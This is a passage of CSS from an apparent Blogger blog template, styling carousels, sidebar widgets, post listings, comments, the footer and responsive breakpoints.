.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
